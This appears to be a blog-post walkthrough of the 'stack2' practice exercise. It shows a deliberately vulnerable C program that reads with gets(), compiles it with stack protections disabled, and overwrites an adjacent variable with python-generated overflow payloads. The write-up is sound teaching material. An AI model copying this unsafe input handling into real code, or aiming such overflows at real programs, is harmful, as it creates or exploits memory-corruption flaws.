/* stack2-stdin.c *
* specially crafted to feed your brain by gera */
#include <stdio.h>
int main() {
int cookie;
char buf[80];
printf("buf: %08x cookie: %08x\n", &buf, &cookie);
gets(buf);
if (cookie == 0x01020305)
printf("you win!\n");
}
First look
Let's get our machine up and running and take a look at what is going on.1. Open up a new Terminal window
2. Browse to the location of stack1
3. Type in:
touch stack2.c
This should create a new file for you of stack2.c.
4. Open up the file with nano, leafpad, or some editor of your choice. Copy the C contents above into the file and save it.
5. Compile the program by typing in:
gcc -fno-stack-protector -z execstack -o stack2 stack2.c
We're moving along, but this was previously covered here. You'll get some warnings like how dangerous "gets" is, but that's fine for what we need to do.
6. Run stack2. Type in:
./stack2
7. We see a prompt just like the first program. We'll go ahead and feed it some information. Type in:
AAAA
The input isn't good enough and exits.
Analysis
In the first challenge, we saw that the program wanted x41424344 as the answer. When we did the lookup in the ASCII table, we saw that it translated to ABCD. stack2 wants us to provide 0x01020305 as the answer.Looking at the table again, it looks like:
- 0x01 is "Start of Heading"
- 0x02 is "Start of Text"
- 0x03 is "End of Text"
- 0x05 is "Enquiry"
From a keyboard input point of view, I'm not sure how I would provide a "Start of Heading" signal/character. Good thing we covered Python quickly in the previous post! Interestingly enough, the 0x04 code (End of Transmission) isn't used. That'd be fun to investigate later. If we put this through objdump again, we'd see very similar disassembly as stack1. Let's go ahead and move onto exploiting this program.
Exploitation
We're going to use the same method of exploitation for stack1 to overflow from buf into cookie.1. In Terminal, type in:

python -c 'print "A" * 80 + "0x01020305"'
Interesting. It looks like it's interpreting my hex string as I typed it in. Let's see if this works.
2. Type in:
python -c 'print "A" * 80 + "0x01020305"' | ./stack2
Oh. It didn't appear to do anything. Sigh. Maybe we don't need to add the "0x" in front.
3. Type in:
python -c 'print "A" * 80 + "01020305"' | ./stack2
Hmm. Interesting. It still isn't working. Maybe we need to do it backwards like last time.
4. Type in:
python -c 'print "A" * 80 + "05030201"' | ./stack2
Nope. Still not working. Wait, what was that name with all of those numbers.
Going back to the previous post, we saw that we had to get numbers in the 40s, but had to use capital letters. We had to enter in "DCBA" which was "D" as a character, but "0x44" in hex. The "C" was "0x43" in hex. Referring to the same chart, we see "Start of Heading" is "0x01" in hex. As mentioned earlier, it's going to be hard to represent "Start of Heading" as a common keyboard character. We will need to enter in Python a string of hex characters. We need Python to understand we mean to use the "hex" type and not a string, int or other base types.
Referencing here we can see that we need to use "\xhh" as an escape sequence to represent a hex value. In our case, we want to get those numbers above to the right hex representation. We will need to do the "\xhh" format for every character (e.g. 05, 03).
Let's try it out in Python and see how it works out. In Terminal, type in:
python -c 'print "A" * 80 + "\x05\x03\x02\x01"'
We can see that we get some interesting characters at the end. Let's see if that's what we need. In Terminal, type in:
python -c 'print "A" * 80 + "\x05\x03\x02\x01"' | ./stack2
Nice! It looks like it worked to solve the challenge! We could stop here, but there's one more thing to consider. Why did the challenge have us go 0x05030201 and not 0x04030201? It would seem odd that it would skip a number.
What about that "0x04" character?
Let's write a new version of stack2.c with the change of "0x04" in place of "0x05". Here's the code with the update of "0x04":
#include <stdio.h>
int main() {
int cookie;
char buf[80];
printf("buf: %08x cookie: %08x\n", &buf, &cookie);
gets(buf);
if (cookie == 0x01020304)
printf("you win!\n");
}
Let's go ahead and compile this to a useable program as we have done above. Name the program something unique (e.g. stack24.c).
In a Terminal, type in:
python -c 'print "A" * 80 + "\x04\x03\x02\x01"' | ./stack24
Interesting. While we had the end of transmission character, we still managed to get our program to execute correctly as well as sending the right string of characters.






No comments:
Post a Comment